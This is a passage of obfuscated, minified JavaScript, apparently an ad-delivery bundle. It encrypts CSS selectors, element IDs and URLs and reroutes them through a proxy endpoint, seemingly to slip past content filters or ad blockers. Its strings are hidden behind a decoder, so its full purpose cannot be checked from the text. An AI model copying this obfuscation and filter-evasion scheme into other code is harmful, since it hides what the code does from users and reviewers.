sL=a2a;x['d'](G,{'$o':()=>f,'i7':()=>h});var X=x(0x23b5),E=x(0x18f7);function h(I){const sy=a2a;return I?K[sy(0x394)](z=>z['id']===I):X['A'][sy(0x9d7)]?N[0x0]:E['A'][sy(0x2d9)](N);}const f=()=>N[N[sL(0x218)]-0x1];function k(I){const sV=sL,z=[sV(0xe5e),sV(0xb30),sV(0x52b),sV(0x84b),sV(0xdd1),sV(0x5d2),sV(0xa0e),sV(0xce4),sV(0x78a)],M={};for(let p=0x0;p<z[sV(0x218)];p++){const Q=I[p];M[atob(z[p])]=sV(0x648)==typeof Q?atob(Q):Q;}return M;}const N=[[sL(0x363),sL(0x614),sL(0xcce),0x75,sL(0xab8),sL(0x3dd),0x39,sL(0x24b),sL(0xcab)],[sL(0x97b),sL(0x36c),sL(0x6df),0x75,sL(0x9ee),sL(0x201),0x73,sL(0x41d),sL(0x3b8)],[sL(0x99d),sL(0xce3),sL(0xd67),0x61,sL(0x986),sL(0x3cc),0x72,sL(0x662),sL(0xd17)],[sL(0x294),sL(0xb78),sL(0xc2d),0x6a,sL(0x64a),sL(0xb0a),0x35,sL(0xcb7),sL(0x8ad)]][sL(0x38c)](I=>k(I)),U=[[sL(0xb98),sL(0x345),sL(0x937),0x77,sL(0x940),sL(0x89d),0x66,sL(0x1d0),sL(0xd9f)],[sL(0xc00),sL(0xd36),sL(0xc60),0x39,sL(0x31a),sL(0xf48),0x65,sL(0x247),sL(0x834)],[sL(0x13b),sL(0xd83),sL(0xb29),0x66,sL(0xf05),sL(0xa4a),0x38,sL(0xcfb),sL(0x826)],[sL(0x87f),sL(0xac9),sL(0xba8),0x61,sL(0xeb7),sL(0x5ea),0x73,sL(0xa94),sL(0xdfb)],[sL(0x599),sL(0xf76),sL(0x1dd),0x79,sL(0x962),sL(0x358),0x6e,sL(0xac0),sL(0x17c)],[sL(0x1a4),sL(0x1ed),sL(0xd74),0x76,sL(0x183),sL(0xccb),0x73,sL(0x1b3),sL(0x265)],[sL(0x303),sL(0x158),sL(0xe53),0x70,sL(0xb4f),sL(0xc99),0x72,sL(0xef7),sL(0x5f0)],[sL(0x860),sL(0x38a),sL(0xdbb),0x6b,sL(0x536),sL(0x731),0x68,sL(0x7a6),sL(0x748)],[sL(0xe0f),sL(0xf5e),sL(0x879),0x73,sL(0x70a),sL(0xc9e),0x68,sL(0x176),sL(0xde1)],[sL(0x50e),sL(0xb21),sL(0xe12),0x61,sL(0x574),sL(0x60a),0x65,sL(0x279),sL(0x417)],[sL(0xbe5),sL(0x4ae),sL(0x9fd),0x6a,sL(0x8e2),sL(0xe1d),0x6b,sL(0x3be),sL(0x896)],[sL(0xc90),sL(0xf8c),sL(0xdd2),0x66,sL(0x203),sL(0xc61),0x39,sL(0xd5f),sL(0xb38)],[sL(0x4ea),sL(0xf19),sL(0x12b),0x67,sL(0xb93),sL(0x8d5),0x61,sL(0x812),sL(0x63b)],[sL(0x35c),sL(0x723),sL(0x9b3),0x38,sL(0x4b1),sL(0xd08),0x31,sL(0x8ba),sL(0x339)],[sL(0xa5d),sL(0x277),sL(0xa93),0x6f,sL(0xeee),sL(0x898),0x68,sL(0x8d4),sL(0x50b)],[sL(0x1d4),sL(0x372),sL(0xe2f),0x6b,sL(0x715),sL(0xf23),0x32,sL(0x20a),sL(0x519)]][sL(0x38c)](I=>k(I)),K=[...N,...U];},0x143c:(O,G,x)=>{'use strict';const sm=a2a;x['d'](G,{'Gb':()=>U,'OC':()=>N,'Y_':()=>k,'oi':()=>K,'xm':()=>f});var X=x(0x4c5),E=x(0x190b),h=(x(0x23b5),x(0x18f7));const f=[sm(0xbda),sm(0x4f5),sm(0xf56),sm(0xc78),sm(0x85a),sm(0x77a),sm(0x5cb),sm(0xd43),sm(0xcd0),sm(0x8fc),sm(0x550),sm(0xba6),sm(0x2d6),sm(0x588),sm(0x6dc),sm(0x83f),sm(0x5a7),sm(0xa51),sm(0x62c),sm(0x861),sm(0xcf9),sm(0x4b4),sm(0xdf8),sm(0x93a),sm(0x4f2),sm(0x430),sm(0x749),sm(0x2a0),sm(0x643),sm(0xc13),sm(0xc41),sm(0x559),sm(0xf2a),sm(0xb3a),sm(0x6f5),sm(0x73b),sm(0xcb9),sm(0xf32),sm(0x868),sm(0x260),sm(0xd4a),sm(0xd79),sm(0xcdd),sm(0xa57),sm(0x5d4),sm(0x4d0),sm(0x974),sm(0xfa2),sm(0xbe2),sm(0xefe),sm(0xda3),sm(0xef4),sm(0x299),sm(0xacc),sm(0x881),sm(0xeb8),sm(0x59e)];function k(I){const sP=sm;return void 0x0===I?-0x1:f[sP(0x950)](I);}function N(I){const sC=sm,z=E['A'][sC(0xf24)](I),M=h['A'][sC(0xfc2)](),p=z[sC(0x993)](sC(0x251),'\x22'[sC(0x754)](M,'\x22')),Q=JSON[sC(0xad7)](p);return Q[sC(0x7a9)]=Q[M],delete Q[M],Q;}function U(I){const x0=sm;return!!(window[x0(0x5d0)][x0(0x652)]+window[x0(0x5d0)][x0(0x55e)])[x0(0x958)](x0(0xc9d))||x0(0xacd)===X['A'][x0(0xfc8)](x0(0x79b),!0x1)||x0(0x44f)!==X['A'][x0(0xfc8)](x0(0x79b),!0x1)&&Math[x0(0x6b6)]()<I;}function K(I){const x1=sm;try{if(!window[x1(0x7c0)]||!(x1(0x9d8)in window[x1(0x7c0)]))return!0x1;const z=window[x1(0x7c0)][x1(0x9d8)];return!(!z[x1(0x938)]||!z[x1(0xb45)])&&z[x1(0x938)]/z[x1(0xb45)]>=I;}catch(M){return!0x1;}}},0xbc6:(O,G,s)=>{'use strict';const x2=a2a;s['d'](G,{'H':()=>X,'e':()=>x});const x=E=>E[x2(0x958)](x2(0x1e6))||E[x2(0x958)](x2(0xc8b))?E=(E=(E=(E=E[x2(0x993)](/(^width\s*:)/g,x2(0x7a1)))[x2(0x993)](/([^-]width\s*:)/g,x2(0x7a1)))[x2(0x993)](/(^height\s*:)/g,x2(0x7a1)))[x2(0x993)](/([^-]height\s*:)/g,x2(0x7a1)):E,X=E=>E[x2(0x958)](x2(0x1e6))||E[x2(0x958)](x2(0xc8b))?E=(E=(E=(E=E[x2(0x993)](/(^width\s*:)   /g,'$1'))[x2(0x993)](/([^-]width\s*:)   /g,'$1'))[x2(0x993)](/(^height\s*:)   /g,'$1'))[x2(0x993)](/([^-]height\s*:)   /g,'$1'):E;},0x1791:(O,G,x)=>{'use strict';const x4=a2a;x['d'](G,{'QS':()=>W,'Qw':()=>B,'Vd':()=>F,'dv':()=>I,'hB':()=>J,'oY':()=>R,'sR':()=>z});var X=x(0xf26),E=x(0x6f7),k=x(0x14a1),N=x(0x23b5),U=x(0xbc6),K=x(0x20ce);const I=T=>{const x3=a2a;let {protectUrlContext:j,stylesheet:Z,baseUrl:q='',key:Y,endpoint:L=N['A'][x3(0x88d)],idFilter:V,urlFilter:P,attributeFilter:C,tagNameFilter:b0,isPageLevel:b1=!0x1}=T;return A({'protectUrlContext':j,'stylesheet':Z,'direction':x3(0x69c),'context':x3(0xb75),'baseUrl':q,'key':Y,'endpoint':L,'idFilter':V,'urlFilter':P,'attributeFilter':C,'tagNameFilter':b0,'isPageLevel':b1});},z=T=>A({'stylesheet':T,'direction':x4(0x189),'context':x4(0xb75)}),M=x4(0x187)!=typeof window,Q=(0x0,K['_'])(M),D=(0x0,K['_'])(M),B=T=>{const x5=x4;let {protectUrlContext:j,selector:Z,key:q,idFilter:Y,attributeFilter:L,tagNameFilter:V}=T;const P=Y||L||V?Q:D;let C=P[x5(0xfc8)](Z);return C||(C=A({'protectUrlContext':j,'stylesheet':Z,'direction':x5(0x69c),'context':x5(0xb7c),'baseUrl':'','key':q,'idFilter':Y,'attributeFilter':L,'tagNameFilter':V}),P[x5(0xac3)](Z,C)),C;},F=T=>{const x6=x4;let {protectUrlContext:j,style:Z,baseUrl:q='',key:Y,endpoint:L=N['A'][x6(0x88d)],idFilter:V,urlFilter:P,attributeFilter:C}=T,b0=A({'protectUrlContext':j,'stylesheet':Z,'direction':x6(0x69c),'context':x6(0xe4f),'baseUrl':q,'key':Y,'endpoint':L,'idFilter':V,'urlFilter':P,'attributeFilter':C});return Z[x6(0xb66)](';')&&!b0[x6(0xb66)](';')&&(b0+=';'),b0;},W=T=>{const x7=x4;let j=A({'stylesheet':T,'direction':x7(0x189),'context':x7(0xe4f)});return T[x7(0xb66)](';')&&!j[x7(0xb66)](';')&&(j+=';'),j;},R=T=>{const x8=x4;let {protectUrlContext:j,value:Z,baseUrl:q='',key:Y,endpoint:L=N['A'][x8(0x88d)],idFilter:V,urlFilter:P,attributeFilter:C}=T;return A({'protectUrlContext':j,'stylesheet':Z,'context':x8(0xb86),'direction':x8(0x69c),'baseUrl':q,'key':Y,'endpoint':L,'idFilter':V,'urlFilter':P,'attributeFilter':C});},J=T=>A({'stylesheet':T,'direction':x4(0x189),'context':x4(0xb86)});function S(T,j,Z){const x9=x4,q=k['z1'][x9(0x218)];if('*='===T){const Y=Z(j);j=(0x0,k['_'])(Y)?Y[x9(0x620)](q+0x4):Y;}else{if('$='===T){const L=Z(j);j=(0x0,k['_'])(L)?L[x9(0x620)](q+0x4):L;}else j=Z(j);}return j;}function A(T){const xb=x4,{stylesheet:j,context:Z}=T;let q,Y,L,V;if(xb(0x69c)===T[xb(0xa40)]){const {protectUrlContext:b0,baseUrl:b1,key:b2,endpoint:b3=N['A'][xb(0x88d)],isPageLevel:b4}=T;q=b5=>T[xb(0x511)]&&!T[xb(0x511)](b5)?b5:(0x0,k['md'])(b5[xb(0xd10)]('\x5c')[xb(0x558)](''),b2),Y=function(b5){const xa=xb;let b6=arguments[xa(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:E['MN'][xa(0xc57)];return b5[xa(0x7e2)]('{{')&&b5[xa(0xb66)]('}}')?b5:b5[xa(0x7e2)]('.')&&!b5[xa(0x7e2)]('./')&&!b5[xa(0x7e2)](xa(0xbe1))||b5[xa(0x7e2)]('#')?B({'protectUrlContext':b0,'selector':b5,'key':b2,'idFilter':T[xa(0x511)],'attributeFilter':T[xa(0x131)]}):T[xa(0xbd0)]&&!T[xa(0xbd0)](b5)?b5:(b4&&b6===E['MN'][xa(0x595)]&&(b6=E['MN'][xa(0x46e)]),(0x0,E['Wq'])({'protectUrlContext':b0,'url':b1?new URL(b5,b1)[xa(0xdd6)]:b5,'kind':b6,'key':b2,'endpoint':b3}));},L=b5=>T[xb(0x131)]&&!T[xb(0x131)](b5)?b5:xb(0x5b0)[xb(0x754)]((0x0,k['md'])(b5[xb(0x620)](0x5),b2)[xb(0xec2)]()),V=b5=>T[xb(0xe99)]&&T[xb(0xe99)](b5)?xb(0xc86)+(0x0,k['md'])(b5[xb(0xec2)](),b2):b5;}else xb(0x189)===T[xb(0xa40)]?(q=b5=>(0x0,k['_'])(b5)?(0x0,k['ks'])(b5):b5,Y=b5=>(0x0,E['EW'])(b5)?(0x0,E['sH'])(b5)[xb(0xc2a)]:b5,L=b5=>(0x0,k['_'])(b5[xb(0x620)](0x5))?xb(0x5b0)+(0x0,k['ks'])(b5[xb(0x620)](0x5)[xb(0xec2)]()):b5,V=b5=>b5[xb(0x7e2)](xb(0xc86))&&(0x0,k['_'])(b5[xb(0x620)](0x3))?(0x0,k['ks'])(b5[xb(0x620)](0x3)):b5):xb(0xaa0)===T[xb(0xa40)]&&(q=b5=>b5,Y=b5=>{const xv=xb;try{return new URL(b5,T[xv(0xa63)])[xv(0xdd6)];}catch(b6){return b5;}},L=b5=>b5,V=b5=>b5);const P=[],C=(0x0,X['qg'])(j,{'context':Z});return(0x0,X['GG'])(C,{'enter'(b5){const xH=xb;var b6,b7,b8,b9,bb,ba,bv;P[xH(0x83e)](b5);const bH=P[xH(0x218)]>=0x3&&xH(0x7c2)===P[P[xH(0x218)]-0x3][xH(0x4c7)];if(xH(0xe36)===b5[xH(0xab5)])b5[xH(0x4c7)]=q(b5[xH(0x4c7)]);else{if(xH(0x4e8)===b5[xH(0xab5)])b5[xH(0x4c7)]=q(b5[xH(0x4c7)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&b5[xH(0x4c7)][xH(0x4c7)][xH(0x7e2)](xH(0x5b0)))b5[xH(0x4c7)][xH(0x4c7)]=L(b5[xH(0x4c7)][xH(0x4c7)]);else{if(xH(0x9c6)!==b5[xH(0xab5)]||xH(0xc9a)!==b5[xH(0x4c7)][xH(0xab5)]||'id'!==b5[xH(0x4c7)][xH(0x4c7)]&&xH(0x852)!==b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xaed)!==b5[xH(0x4c7)][xH(0x4c7)]||xH(0xfba)!==(null===(b6=b5[xH(0xb86)])||void 0x0===b6?void 0x0:b6[xH(0xab5)])){if(xH(0x9c6)!==b5[xH(0xab5)]||xH(0xc9a)!==b5[xH(0x4c7)][xH(0xab5)]||xH(0x1e6)!==b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xc8b)!==b5[xH(0x4c7)][xH(0x4c7)]||xH(0xfba)!==(null===(b7=b5[xH(0xb86)])||void 0x0===b7?void 0x0:b7[xH(0xab5)])){if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0xcd3)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xfba)===(null===(b8=b5[xH(0xb86)])||void 0x0===b8?void 0x0:b8[xH(0xab5)])&&(b5[xH(0xb86)][xH(0xb86)][xH(0x958)](xH(0x1e6))||b5[xH(0xb86)][xH(0xb86)][xH(0x958)](xH(0xc8b)))){if(xH(0x69c)===T[xH(0xa40)]){const bO=(0x0,U['e'])(b5[xH(0xb86)][xH(0xb86)]);bO!==b5[xH(0xb86)][xH(0xb86)]&&(b5[xH(0xb86)][xH(0xb86)]=b5[xH(0xb86)][xH(0xb86)]+',\x20'+bO);}else{if(xH(0x189)===T[xH(0xa40)]){const bG=(0x0,U['H'])(b5[xH(0xb86)][xH(0xb86)]);bG!==b5[xH(0xb86)][xH(0xb86)]&&(b5[xH(0xb86)][xH(0xb86)]=bG);}}}else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0x30c)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xfba)===(null===(b9=b5[xH(0xb86)])||void 0x0===b9?void 0x0:b9[xH(0xab5)]))xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0xb86)],q):b5[xH(0xb86)][xH(0xb86)]=q(b5[xH(0xb86)][xH(0xb86)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&'id'===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xc9a)===(null===(bb=b5[xH(0xb86)])||void 0x0===bb?void 0x0:bb[xH(0xab5)]))xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0x4c7)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0x4c7)],q):b5[xH(0xb86)][xH(0x4c7)]=q(b5[xH(0xb86)][xH(0x4c7)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0xc43)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xc9a)===(null===(ba=b5[xH(0xb86)])||void 0x0===ba?void 0x0:ba[xH(0xab5)]))T[xH(0xa40)],b5[xH(0x4c7)][xH(0x4c7)]=q(b5[xH(0x4c7)][xH(0x4c7)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0x92f)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xfba)===(null===(bv=b5[xH(0xb86)])||void 0x0===bv?void 0x0:bv[xH(0xab5)]))xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0xb86)],q):b5[xH(0xb86)][xH(0xb86)]=q(b5[xH(0xb86)][xH(0xb86)]);else{if(bH&&xH(0xfba)===b5[xH(0xab5)])b5[xH(0xb86)]=Y(b5[xH(0xb86)],E['MN'][xH(0x595)]);else{if(xH(0xc57)===b5[xH(0xab5)])b5[xH(0xb86)]=Y(b5[xH(0xb86)],bH?E['MN'][xH(0x595)]:E['MN'][xH(0xc57)]);else{if(xH(0x6a7)===b5[xH(0xab5)])b5[xH(0x34d)][xH(0x863)][xH(0xdcd)](bs=>{const xO=xH;xO(0xef1)===bs[xO(0xab5)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[xO(0x569)](bs[xO(0xb86)])&&(bs[xO(0xb86)]=A({...T,'stylesheet':bs[xO(0xb86)],'context':xO(0xb75)}));});else{if(xH(0xef1)===b5[xH(0xab5)]&&b5[xH(0xb86)][xH(0x981)]()[xH(0x7e2)](xH(0x665))&&b5[xH(0xb86)][xH(0x981)]()[xH(0xb66)](')')){const bs=b5[xH(0xb86)][xH(0x981)]()[xH(0x620)](0x4,-0x1)[xH(0x981)](),bx=bs[xH(0xd6b)](/^'(.*)'$/),bX=bs[xH(0xd6b)](/^"(.*)"$/);let br='';br=bx?'\x27'[xH(0x754)](Y(bx[0x1],E['MN'][xH(0xc57)]),'\x27'):bX?'\x22'[xH(0x754)](Y(bX[0x1],E['MN'][xH(0xc57)]),'\x22'):Y(bs,E['MN'][xH(0xc57)]),b5[xH(0xb86)]=b5[xH(0xb86)][xH(0x993)](bs,br);}else xH(0x387)===b5[xH(0xab5)]&&(b5[xH(0x4c7)]=V(b5[xH(0x4c7)]));}}}}}}}}}else xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=xH(0xaf8)+b5[xH(0xb86)][xH(0xb86)]:b5[xH(0xb86)][xH(0xb86)]=b5[xH(0xb86)][xH(0xb86)][xH(0x7e2)](xH(0xaf8))?b5[xH(0xb86)][xH(0xb86)][xH(0x620)](0x3):b5[xH(0xb86)][xH(0xb86)];}else xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0xb86)],q):b5[xH(0xb86)][xH(0xb86)]=q(b5[xH(0xb86)][xH(0xb86)]);}}}},'leave'(b5){const xG=xb;P[xG(0xd68)]();}}),(0x0,X['cM'])(C);}},0x14a1:(O,G,x)=>{'use strict';const xs=a2a;x['d'](G,{'_':()=>W,'ks':()=>F,'md':()=>B,'xE':()=>D,'z1':()=>I,'zp':()=>Q});var X=x(0x190b),E=x(0xebc),k=x(0x19dd);const N=xs(0x187)==typeof window,U=xs(0x823),K=xs(0xcbb),I=K,z=new Map(),M=new Map();function Q(R,J){const xx=xs;let S=arguments[xx(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return B(R=encodeURIComponent(R),J,S);}function D(R){return decodeURIComponent(F(R));}function B(R,J){const xX=xs;var S;let A=arguments[xX(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!R)return R;if(W(R))return R;if(!N){const j=z[xX(0xfc8)](R);if(j)return j;}J=null!==(S=J)&&void 0x0!==S?S:(0x0,k['x'])();const T=(0x2===A?K:U)+X['A'][xX(0xeba)](R,J);return N||(z[xX(0xac3)](R,T),M[xX(0xac3)](T,R)),T;}function F(R){const xr=xs;if(!R)throw new Error(xr(0x1c0));const J=w(R);if(!N){const T=M[xr(0xfc8)](R);if(T)return T;}const S=R[xr(0x620)](0x2===J?K[xr(0x218)]:U[xr(0x218)]),A=X['A'][xr(0xf24)](S);return N||(M[xr(0xac3)](R,A),z[xr(0xac3)](A,R)),A;}function W(R){if(!R)return!0x1;try{return w(R),!0x0;}catch(J){return!0x1;}}function w(R){const xE=xs;if(!R)throw new Error(xE(0xdef));if(R[xE(0x7e2)](U))return 0x1;if(R[xE(0x7e2)](K)){if(R[xE(0x218)]<K[xE(0x218)]+0x4)throw new Error(xE(0xbea)[xE(0x754)](R));const J=R[xE(0x620)](K[xE(0x218)],K[xE(0x218)]+0x4);if((0x0,E['i7'])(J))return 0x2;throw new Error(xE(0xed5)[xE(0x754)](R));}throw new Error(xE(0xf8f)[xE(0x754)](R));}},0x19dd:(O,G,s)=>{'use strict';let x;function X(h){x=h;}function E(){return x;}s['d'](G,{'x':()=>E,'z':()=>X});},0x6f7:(G,X,K)=>{'use strict';const xh=a2a;K['d'](X,{'EW':()=>br,'GX':()=>bf,'Gy':()=>bO,'MN':()=>b6,'Ph':()=>b1,'Vp':()=>bG,'Wq':()=>bs,'Xz':()=>bh,'ZM':()=>b0,'ep':()=>P,'g3':()=>b2,'ht':()=>b4,'lv':()=>V,'qF':()=>b3,'rI':()=>bb,'sH':()=>bX});var Q=K(0x261a),D=K(0x190b),B=K(0xebc),F=K(0x23b5),J=K(0x19dd),j=K(0x18f7),Z=K(0x848),q=K(0x143c),Y=K(0xcc4);const V=xh(0x5d1),P=xh(0xda4),b0=xh(0xca7),b1=xh(0xb8c),b2=xh(0x8bb),b3=xh(0x2be),b4=[V,P,b0,b1,b2,b3],b5=(0x0,Y['t'])(F['A'][xh(0x838)]);let b6=function(bk){const xf=xh;return bk[xf(0xc57)]=xf(0x4a7),bk[xf(0x793)]=xf(0xf78),bk[xf(0x595)]=xf(0xb0e),bk[xf(0x492)]=xf(0xe73),bk[xf(0xa17)]='m',bk[xf(0x46e)]='n',bk;}({});function b7(bk){const xt=xh;return Array[xt(0xe28)](bk[xt(0xc1b)][xt(0xa8f)]())[xt(0x91a)](bc=>xt(0x51c)!=bc)[xt(0x218)]>0x0;}const b8=new Uint32Array(0x100);for(let bk=0x0;bk<0x100;bk++){let bc=bk;for(let bl=0x0;bl<0x8;bl++)bc=0x1&bc?0xedb88320^bc>>>0x1:bc>>>0x1;b8[bk]=bc;}function b9(bN){const xk=xh;let bU=-0x1;for(let bK=0x0;bK<bN[xk(0x218)];bK++)bU=bU>>>0x8^b8[0xff&(bU^bN[xk(0x708)](bK))];return~bU>>>0x0;}function bb(bN,bU){const xc=xh;return bN[xc(0xd10)]('.')[xc(0x91a)](bK=>''!==bK)[xc(0x143)]()[xc(0x38c)](bK=>b9(bK+bU)%0x3e8)[xc(0x558)]('/');}const ba=xh(0x582),bv=xh(0x972),bH=xh(0x35a);function bO(bN){const xl=xh;return xl(0x2ba)===bN[xl(0x838)]||xl(0x7ad)===bN[xl(0x838)];}function bG(bN){const xN=xh;return xN(0x684)===bN[xN(0x838)];}function bs(bN){const xU=xh,{url:bU,kind:bK=b6[xU(0xc57)],baseUrl:bi,key:bI=null,protectUrlContext:bz}=bN;let {endpoint:bM}=bN;if(!bU)return'';if('#'===bU)return bU;if(xU(0x648)==typeof bU&&bU[xU(0x958)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[xU(0x569)](bU))return bU;let bp=bh(bU,bi);if(xU(0x70d)!==bp[xU(0x587)]&&xU(0xe50)!==bp[xU(0x587)])return bp[xU(0xdd6)];if(xU(0x985)===bp[xU(0x418)])return bp[xU(0xdd6)];if(xU(0xd01)===bp[xU(0x418)])return bp[xU(0xdd6)];if(/^\/_game-files(?:\/|$)/[xU(0x569)](bp[xU(0xa55)])&&(xU(0x62e)===bp[xU(0x418)]||bp[xU(0x418)][xU(0xb66)](xU(0xae9))||xU(0xde9)===bp[xU(0x418)]||bp[xU(0x418)][xU(0xb66)](xU(0x369))))return bp[xU(0xdd6)];if(br(bp)){const {originalUrl:bw,kind:bR}=bX(bp);return bR!==bK||b7(bp)?bs({...bN,'url':bw}):bp[xU(0xdd6)];}let bQ=(0x0,Z['Vq'])(bM);var bg,bD;(-0x1!==bQ||(0x0,Z['az'])(bN[xU(0x591)],bM))&&(bQ=null!==(bg=null===(bD=bN[xU(0x4dc)])||void 0x0===bD?void 0x0:bD[xU(0x18f)])&&void 0x0!==bg?bg:b9(bN[xU(0x591)][xU(0x304)]+bp[xU(0x700)])%Z['ch'],bM=(0x0,Z['XV'])(bM,bQ));const bB=-0x1===bQ?(0x0,Z['aV'])(bM)+bp[xU(0xa55)]:(0x0,Z['XV'])(bM,0x0)+bp[xU(0xa55)];bp[xU(0x700)]===bM&&xU(0xc76)===bp[xU(0xa55)]&&(bp=new URL(bB));const bF=-0x1===bQ?(0x0,Z['aV'])(bM)+bp[xU(0xa55)]:(0x0,Z['XV'])(bM,0x0)+bp[xU(0xa55)];bp[xU(0x700)]===bM&&xU(0x24a)===bp[xU(0xa55)]&&(bp=new URL(bF));const bd=-0x1===bQ?(0x0,Z['aV'])(bM)+bp[xU(0xa55)]:(0x0,Z['XV'])(bM,0x0)+bp[xU(0xa55)];bp[xU(0x700)]===bM&&xU(0x231)===bp[xU(0xa55)]&&(bp=new URL(bd)),bK===b6[xU(0x793)]&&bp[xU(0xdd6)][xU(0x7e2)](xU(0xe4b))&&(bp[xU(0x587)]=xU(0xe50));const bW=bK[xU(0x606)](0x0);[xU(0x966),xU(0xfbf),xU(0xd89),bB,bF,bd][xU(0x394)](bJ=>bJ===bp[xU(0xdd6)])&&(bM=-0x1===bQ?(0x0,Z['aV'])(bM):(0x0,Z['XV'])(bM,0x0));let be=bp[xU(0x652)];be[xU(0x7e2)]('?')&&(be=be[xU(0xabc)](0x1)),be&&(bp[xU(0x652)]=encodeURIComponent(be)+'='+bv),bO(bz)&&(bN[xU(0x4dc)]={...bN[xU(0x4dc)],'configIndex':bz[xU(0xf36)]}),bN[xU(0x4dc)]&&bp[xU(0xc1b)][xU(0xac3)](bH,JSON[xU(0x72e)](bN[xU(0x4dc)]));const bn=bp[xU(0x55e)];let bu;if(bp[xU(0x55e)]='','v7'===bz[xU(0x838)]||'v8'===bz[xU(0x838)]){let bJ,bS;void 0x0===bz[xU(0xda8)]&&bz[xU(0xb31)]?(bp[xU(0xc1b)][xU(0xac3)](ba,xU(0xacd)),bS=Math[xU(0x244)](q['xm'][xU(0x218)]*Math[xU(0x6b6)]())[xU(0x8d2)](),bJ=''[xU(0x754)](Math[xU(0x244)](0x3e8*Math[xU(0x6b6)]()),'/')[xU(0x754)](Math[xU(0x244)](0x3e8*Math[xU(0x6b6)]()),'/')[xU(0x754)](Math[xU(0x244)](0x3e8*Math[xU(0x6b6)]()))):(bS=(0x0,q['Y_'])(bz[xU(0xda8)])[xU(0x8d2)](),bJ=bb(bp[xU(0x418)],bz[xU(0x304)]));const bA=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());if('v7'===bz[xU(0x838)])bu=[bM,V,bz[xU(0x304)],bS,bJ,bW,bA];else{if('v8'!==bz[xU(0x838)])throw new Error(xU(0x6db)[xU(0x754)](bz));bu=[bM,P,bz[xU(0x304)],bS,bJ,bW,bA];}}else{if('v9'===bz[xU(0x838)]){const bT=bb(bp[xU(0x418)],bz[xU(0x304)]),bj=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b0,bz[xU(0x304)],bT,bW,bj];}else{if(xU(0x2ba)===bz[xU(0x838)]){const bZ=bb(bp[xU(0x418)],bz[xU(0x304)]),bo=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b1,bz[xU(0x304)],bZ,bW,bo];}else{if(xU(0x7ad)===bz[xU(0x838)]){const bq=bb(bp[xU(0x418)],bz[xU(0x304)]),bY=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b2,bz[xU(0x304)],bq,bW,bY];}else{if(xU(0x684)!==bz[xU(0x838)])throw new Error(xU(0x6db)[xU(0x754)](bz));{const by=bb(bp[xU(0x418)],bz[xU(0x304)]),bL=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b3,bz[xU(0x304)],by,bW,bL];}}}}}return''[xU(0x754)](bu[xU(0x558)]('/'))[xU(0x754)](function(bV,bm){const xi=xU;return function(bP){const xK=a2a;return xK(0xcd1)===bP[xK(0xa55)]||xK(0x88b)===bP[xK(0xa55)]||xK(0x956)===bP[xK(0xa55)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[xK(0x569)](bP[xK(0xdd6)])||!(xK(0x4c1)!==bP[xK(0x418)]&&xK(0x982)!==bP[xK(0x418)]&&xK(0x412)!==bP[xK(0x418)]&&xK(0x604)!==bP[xK(0x418)]&&xK(0xcd4)!==bP[xK(0x418)]||!bP[xK(0xa55)][xK(0x7e2)](xK(0xe31))&&!bP[xK(0xa55)][xK(0x7e2)](xK(0xa92)))||xK(0xc78)===bm&&xK(0x49e)===bP[xK(0x418)]&&xK(0x854)===bP[xK(0xa55)]||xK(0x5d3)===bP[xK(0x418)]&&xK(0xad8)===bP[xK(0xa55)]||xK(0xb9c)===bP[xK(0x418)]&&xK(0xc97)===bP[xK(0xa55)]||xK(0x356)===bP[xK(0x418)]&&xK(0x1b8)===bP[xK(0xa55)];}(bV)?xi(0x6fe)[xi(0x754)](j['A'][xi(0xfc2)]()):function(bP){const xI=xi;return xI(0x24a)===bP[xI(0xa55)]||bP[xI(0xa55)][xI(0x7e2)](xI(0xf84));}(bV)?xi(0x24d)[xi(0x754)](Math[xi(0x16e)](b5)):'';}(bp,xU(0xda8)in bz?bz[xU(0xda8)]:void 0x0))+bn;}function bx(bN){const xz=xh;return 